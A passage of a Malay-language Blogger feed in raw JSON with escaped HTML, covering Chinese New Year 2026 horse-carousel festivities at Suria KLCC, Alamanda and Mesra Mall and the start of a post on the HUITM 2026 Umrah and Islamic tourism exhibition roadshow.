Putrajaya\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eyang membawakan konsep taman Oriental, penuh warna tradisi perayaan Tahun Baru Cina di Centre Court.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EKarusel Kuda Oriental\u0026nbsp;\u003C\/span\u003Eturut menjadi tumpuan utama, dipadankan dengan pavilion Cina dan tanglung merah, serta dihiasi bunga sakura yang mencipta suasana tenang untuk seisi keluarga.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPersembahan tarian singa akrobatik dan tarian tradisional Cina juga diadakan pada tarikh terpilih.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKanak-kanak pula berpeluang meneroka kreativiti melalui bengkel ‘Sugar Painting’ di bawah program\u0026nbsp;\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EViKids.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAnda juga boleh beramal dengan menyokong inisiatif kesihatan mental\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Edengan membeli Pin Reben Hijau pada harga RM10, beserta buah limau mandarin sebagai tanda penghargaan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF94JIOIA4Z8QY8fkjjtW7_1oqb_kuj_xjegzwU5nefRg_AmzLoai1TTa0ll1rm0dsAsUh20NwoWqGnN9OjolIcsl-CpEg6ZRKxK8xzGCuR9qSy5ynIWaHftGd-Mf3D-OjSkGtb7llyrp4wj4OvkNwSduc_kT_TXiVzcC-m94ef2NL4vVnajrpYHOHNM\/s800\/Screenshot%202026-01-24%20at%208.41.52%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"800\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEF94JIOIA4Z8QY8fkjjtW7_1oqb_kuj_xjegzwU5nefRg_AmzLoai1TTa0ll1rm0dsAsUh20NwoWqGnN9OjolIcsl-CpEg6ZRKxK8xzGCuR9qSy5ynIWaHftGd-Mf3D-OjSkGtb7llyrp4wj4OvkNwSduc_kT_TXiVzcC-m94ef2NL4vVnajrpYHOHNM\/w640-h262\/Screenshot%202026-01-24%20at%208.41.52%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDi\u0026nbsp;\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EPantai Timur\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;pula,\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EMesra Mall\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;memastikan komuniti setempat tidak ketinggalan merasai keajaiban Tahun Kuda dengan pelbagai bengkel kraf tradisional seperti pembuatan gendang\u0026nbsp; rattle Cina, Kraf Kipas dan Kraf Kuda daripada pinggan kertas, memupuk semangat kebersamaan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerlangsung dari\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E29 Januari hingga 18 Februari 2026\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EMesra Mall\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003Emembawa kemeriahan Tahun Baru Cina juga dengan konsep\u0026nbsp;\u003Cspan style=\"color: #b45f06;\"\u003EKarusel Kuda Oriental\u0026nbsp;\u003C\/span\u003Eyang tradisional dan mesra keluarga, lengkap dengan hiasan perayaan yang ceria.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjES8YsrVXi-0oreRFrPo8att0qY-nHj231CgzUxGo5BIbaF2GLT6ydrzrji07OYYEYUbr3kdzunf-VHEFeRTEe8uTl-QNYl_WNvsduAP8qm8QTaVB15TVoTotE0TTooFiQTj02dWWeJm5dpkrGwUSFe3O1ssftFZccrAqbWgltzxyRll2mY_VoNHO_c\/s800\/Screenshot%202026-01-24%20at%208.51.16%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"800\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivjES8YsrVXi-0oreRFrPo8att0qY-nHj231CgzUxGo5BIbaF2GLT6ydrzrji07OYYEYUbr3kdzunf-VHEFeRTEe8uTl-QNYl_WNvsduAP8qm8QTaVB15TVoTotE0TTooFiQTj02dWWeJm5dpkrGwUSFe3O1ssftFZccrAqbWgltzxyRll2mY_VoNHO_c\/w640-h318\/Screenshot%202026-01-24%20at%208.51.16%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EP\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003Eengunjung juga akan dihiburkan dengan tarian singa tradisional dan Walkabout yang menyebarkan tuah dan kemakmuran di seluruh pusat beli-belah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRk9CTFAXoNTfuNC9paVx85GgDTyhXeU3HPg7axA25datByxzaqIk5GFdl6NzjrFHuhjetDfBDrxRKE5fWpUSYmD3sXOEi0OuY7XjbNy06K4ATJcVCC2nZpBVql-chrGwuIR43_AI3arbQcBFXjpRtuK39KEfwnBLHljfMcj5rzz4H0I-fP0BjUGkV-9w\/s800\/Screenshot%202026-01-24%20at%208.50.49%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"329\" data-original-width=\"800\" height=\"264\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRk9CTFAXoNTfuNC9paVx85GgDTyhXeU3HPg7axA25datByxzaqIk5GFdl6NzjrFHuhjetDfBDrxRKE5fWpUSYmD3sXOEi0OuY7XjbNy06K4ATJcVCC2nZpBVql-chrGwuIR43_AI3arbQcBFXjpRtuK39KEfwnBLHljfMcj5rzz4H0I-fP0BjUGkV-9w\/w640-h264\/Screenshot%202026-01-24%20at%208.50.49%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPendek kata, dengan gabungan persembahan kebudayaan, bengkel seni tradisional, dan suasana dekoratif yang mewah,\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003EKumpulan Suria KLCC\u0026nbsp;\u003C\/span\u003Eberjaya mengangkat sambutan\u0026nbsp;\u003Cspan style=\"color: #38761d;\"\u003E\u003Cb\u003ETahun Kuda 2026\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;sebagai satu pengalaman gaya hidup holistik yang meraikan kemakmuran, seni, dan keprihatinan komuniti secara serentak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai dijemput untuk melayari laman web rasmi atau media sosial setiap pusat beli-belah untuk mendapatkan jadual penuh persembahan dan aktiviti sepanjang musim perayaan ini mahu pun ganjaran yang diberikan ketika berbelanja:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul class=\"ul1\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003ESuria KLCC - www.suriaklcc.com.my \/ www.facebook.com\/SuriaKLCCMall\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EAlamanda - www.alamanda.com.my \/ www.facebook.com\/AlamandaShoppingCentre\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003EMesra Mall - www.mesramall.com \/ www.facebook.com\/MyMesraMall\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3sN_viHapCKeQssmVb9Sx0vileRV-fflHvm4JbUkDdh48RikuF3-rNe4bY502B9VGgKnDHAkTXKQT61DnsYGmbDVrEQPCCZjjPZ6o7i6DjxIvqIDhKQQ1zZyqfuSLLSsxMneOIbTQsMRAU812CpP82KZRraoaBAbxLJQ808CnSGDfmwcMeiOyf2HcwU\/s800\/Screenshot%202026-01-24%20at%207.40.35%20PM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"307\" data-original-width=\"800\" height=\"246\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3sN_viHapCKeQssmVb9Sx0vileRV-fflHvm4JbUkDdh48RikuF3-rNe4bY502B9VGgKnDHAkTXKQT61DnsYGmbDVrEQPCCZjjPZ6o7i6DjxIvqIDhKQQ1zZyqfuSLLSsxMneOIbTQsMRAU812CpP82KZRraoaBAbxLJQ808CnSGDfmwcMeiOyf2HcwU\/w640-h246\/Screenshot%202026-01-24%20at%207.40.35%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana;\"\u003E#SuriaKLCC #AlamandaPuttrajaya #MesraMallTerengganu ##TahunBaharuCina\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.farizasaidin.com\/feeds\/4251396357275214893\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kerusel-kuda-oriental-kembalikan.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4251396357275214893"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6755367674867686959\/posts\/default\/4251396357275214893"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.farizasaidin.com\/2026\/01\/kerusel-kuda-oriental-kembalikan.html","title":"KARUSEL KUDA TARIKAN UTAMA RAI TAHUN BAHARU CINA DI 3 MALL DI BAWAH  SURIA KLCC!"}],"author":[{"name":{"$t":"Kak Fas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13878947545540666429"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"27","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3_ZT2USPSq9q1wyq-b21vEDVAppmft8wzOjp_4zsSXxgk48bNCObaVg-1fh-lEXWE5iTb4bYVt8bdRaFWwxhFOwVuDNh9lJTQUFx5E3zY9h6MgOmEhEqxwNWfZhRMfQ\/s113\/cfa41429-aad4-49fa-bf52-52f97bb2f51b.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnn4DD6jbMKGwzIykXpR4cgWfOpB205VpP3hIhZgxvOQ-ESZrZxAn4ylWbpHRMt5O9mcG7CZH0CoCwQdNKhSjDx6ul9jW6_OoiK6BaxFlUZpySuxAbC3Lf7MXP8nEtVgtf0RxCs6BjCI7OibQlyoSHPTrC0f6vWJfQ-IqCNQScYGRgi9ioZOIKkaqQo5U\/s72-w640-h404-c\/Screenshot%202026-01-24%20at%207.38.35%20PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6755367674867686959.post-1206680138520008273"},"published":{"$t":"2026-01-24T00:16:00.001+08:00"},"updated":{"$t":"2026-01-24T00:17:03.910+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ACARA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BERITA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PELANCONGAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"HUITM 2026 PERKUKUH EKOSISTEM PELANCONGAN ISLAM GLOBAL DI 6 NEGARA MULAI JUN!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/s800\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"451\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt3K5ZBj7XV1uzmY6obV9DK8bvRFdFy-aM1T9xUPa_LBJ6xHS9ShtcYM_KqNyOcaReLa6zylllwwI3QjfE7o3VHP75ENMbvOH1lQJX5k7Y9KQbgC7Xc6GKPFTJtdfLvG1o8LU96x6nS16-h8f3ai1pXnzSs1-jRdUY7HsoPBaB5zM0otQ7SyVwQjml63Q\/w640-h360\/658ce957-2650-4901-bb9f-ba8ca4a139fd.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKUALA LUMPUR\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E – \u003Cspan style=\"color: #800180;\"\u003E\u003Cb\u003EInternational Umrah and Tourism Exhibition 2026\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;dijangka memainkan peranan strategik dalam memperkukuh ekosistem pelancongan Islam global dengan menghimpunkan pemain utama industri Umrah, Haji dan pelancongan Islam dari Arab Saudi serta pelbagai pasaran antarabangsa.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPameran berprestij ini dianjurkan oleh Hajj and Umrah International Travel Market (\u003Cspan style=\"color: #351c75;\"\u003E\u003Cb\u003EHUITM\u003C\/b\u003E\u003C\/span\u003E) dengan sokongan strategik \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EASEAN Federation of Umrah and Hajj (AFUH)\u003C\/b\u003E\u003C\/span\u003E, sekali gus mengukuhkan kedudukannya sebagai platform antarabangsa utama bagi industri perjalanan ibadah dan pelancongan Islam.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBerbekalkan kejayaan penganjuran terdahulu di \u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003ETürkiye, Uzbekistan \u003C\/span\u003Edan\u003Cspan style=\"color: #ffa400; font-weight: bold;\"\u003E Belgium\u003C\/span\u003E, HUITM akan memperluaskan jangkauan globalnya pada tahun 2026 ini\u0026nbsp; melalui siri jelajah pameran antarabangsa di \u003Cspan style=\"color: #cc0000;\"\u003Eenam negara\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EMalaysia \u003C\/b\u003E\u003C\/span\u003Edipilih sebagai destinasi pembukaan siri jelajah \u003Cspan style=\"color: #800180;\"\u003EHUITM 2026\u003C\/span\u003E, sejajar dengan peranannya sebagai hab pelancongan Islam serta pusat strategik industri Haji dan Umrah di peringkat antarabangsa.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESiri roadshow \u003Cspan style=\"color: #800180;\"\u003EHUITM 2026\u003C\/span\u003E akan bermula di \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EKuala Lumpur\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #990000;\"\u003E18 Jun 2026\u003C\/span\u003E, diikuti \u003Cspan style=\"color: #ffa400;\"\u003E\u003Cb\u003EIndonesia\u003C\/b\u003E\u003C\/span\u003E pada \u003Cspan style=\"color: #cc0000;\"\u003E23 Jun 2026,\u003C\/span\u003E \u003Cspan 